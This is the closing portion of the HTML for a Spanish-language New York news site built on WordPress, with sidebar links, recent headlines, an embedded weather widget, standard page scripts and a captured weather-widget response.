	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/">Hacia un periodismo más humano y humanista</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/">Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/">Venezuela: liberan al yerno de Edmundo González Urrutia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/">Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/el-taco-de-trump-con-respecto-a-groenlandia-podria-evitar-una-guerra-economica/">El “TACO” de Trump con respecto a Groenlandia podría evitar una guerra económica</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/45385982_1925618327524493_343940865099563008_n.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/" title="Permalink to: Hacia un periodismo más humano y humanista"> Hacia un periodismo más humano y humanista</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/IMG_8139-e1769097429324.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/nueva-york/" alt="Ver todas las entradas en NUEVA YORK"> 
                                 NUEVA YORK
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/" title="Permalink to: Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”"> Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/75601551_1004-e1769097295290.webp" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/internacionales/" alt="Ver todas las entradas en INTERNACIONALES"> 
                                 INTERNACIONALES
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/" title="Permalink to: Venezuela: liberan al yerno de Edmundo González Urrutia"> Venezuela: liberan al yerno de Edmundo González Urrutia</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/FARAN-1-e1769097066890.avif" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/espectaculos/" alt="Ver todas las entradas en ESPECTÁCULOS"> 
                                 ESPECTÁCULOS
                             </a></div> 
                        <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/" title="Permalink to: Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones"> Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://cnpenewyorknoticias.com/2026/01/">
                22 de enero de 2026            </a>
        </span>
            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20487'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png" alt="" class="wp-image-15 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ.png 512w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/01-RAFAEL-RODRIGUEZ-300x285.png 300w" data-sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</div><div id="block-13" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"><p><!-- weather widget start --></p>
<div id="m-booked-weather-bl250-48225">
<div class="booked-wzs-250-175 weather-customize" style="background-color:#137AE9;width:490px;" id="width3">
<div class="booked-wzs-250-175_in">
<div class="booked-wzs-250-175-data">
<div class="booked-wzs-250-175-left-img wrz-03"> </div>
<div class="booked-wzs-250-175-right">
<div class="booked-wzs-day-deck">
<div class="booked-wzs-day-val">
<div class="booked-wzs-day-number"><span class="plus">+</span>18</div>
<div class="booked-wzs-day-dergee">
<div class="booked-wzs-day-dergee-val">°</div>
<div class="booked-wzs-day-dergee-name">C</div>
<p></p>
</div>
</div>
<div class="booked-wzs-day">
<div class="booked-wzs-day-d">H: <span class="plus">+</span>21°</div>
<div class="booked-wzs-day-n">L: <span class="plus">+</span>11°</div>
<p></p>
</div>
</div>
<div class="booked-wzs-250-175-info">
<div class="booked-wzs-250-175-city smolest">Nueva York </div>
<div class="booked-wzs-250-175-date">Miércoles, 11 Mayo</div>
<div class="booked-wzs-left"> <span class="booked-wzs-bottom-l">Previsión para 7 días</span> </div>
<p></p>
</div>
</div>
</div>
<table cellpadding="0" cellspacing="0" class="booked-wzs-table-250">
<tbody>
<tr>
<td>Juv</td>
<td>Vie</td>
<td>Sáb</td>
<td>Dom</td>
<td>Lun</td>
<td>Mar</td>
</tr>
<tr>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-03"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-18"></div>
</td>
<td class="week-day-ico">
<div class="wrz-sml wrzs-01"></div>
</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>22°</td>
<td class="week-day-val"><span class="plus">+</span>19°</td>
<td class="week-day-val"><span class="plus">+</span>21°</td>
<td class="week-day-val"><span class="plus">+</span>23°</td>
<td class="week-day-val"><span class="plus">+</span>26°</td>
<td class="week-day-val"><span class="plus">+</span>24°</td>
</tr>
<tr>
<td class="week-day-val"><span class="plus">+</span>14°</td>
<td class="week-day-val"><span class="plus">+</span>15°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
<td class="week-day-val"><span class="plus">+</span>16°</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<p><script type="text/javascript"> var css_file=document.createElement("link"); var widgetUrl = location.href; css_file.setAttribute("rel","stylesheet"); css_file.setAttribute("type","text/css"); css_file.setAttribute("href",'https://s.bookcdn.com/css/w/booked-wzs-widget-275.css?v=0.0.1'); document.getElementsByTagName("head")[0].appendChild(css_file); function setWidgetData_48225(data) { if(typeof(data) != 'undefined' && data.results.length > 0) { for(var i = 0; i < data.results.length; ++i) { var objMainBlock = document.getElementById('m-booked-weather-bl250-48225'); if(objMainBlock !== null) { var copyBlock = document.getElementById('m-bookew-weather-copy-'+data.results[i].widget_type); objMainBlock.innerHTML = data.results[i].html_code; if(copyBlock !== null) objMainBlock.appendChild(copyBlock); } } } else { alert('data=undefined||data.results is empty'); } } var widgetSrc = "https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1";widgetSrc += ';ref=' + widgetUrl;widgetSrc += ';rand_id=48225';var weatherBookedScript = document.createElement("script"); weatherBookedScript.setAttribute("type", "text/javascript"); weatherBookedScript.src = widgetSrc; document.body.appendChild(weatherBookedScript) </script><!-- weather widget end --></p>
</div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://es.wordpress.org/">
                    Funciona gracias a WordPress                    </a>
                    <span class="sep"> | </span>
                    Tema: Newsup de <a href="https://themeansar.com/" rel="designer">Themeansar</a>                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://cnpenewyorknoticias.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2224"><a class="nav-link" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-includes/js/comment-reply.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 05:33:18 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-23 05:33:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/2024/06/02/champions-league-el-real-madrid-alcanza-la-decimoquinta/;rand_id=48225
body_size: 635
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-03\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>4</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>5&deg;</div> <div class=\"booked-wzs-day-n\">L: <span class=\"plus\">+</span>2&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Jueves, 22 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Vie</td> <td>Sáb</td> <td>Dom</td> <td>Lun</td> <td>Mar</td> <td>Mié</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-01\"></div></td> </tr> <tr> <td class=\"week-day-val\"><span class=\"plus\">+</span>3&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-4&deg;</td> <td class=\"week-day-val\">-6&deg;</td> <td class=\"week-day-val\">-4&deg;</td> </tr> <tr> <td class=\"week-day-val\">-9&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-12&deg;</td> <td class=\"week-day-val\">-13&deg;</td> </tr> </table> </div> </div> " } ] });
			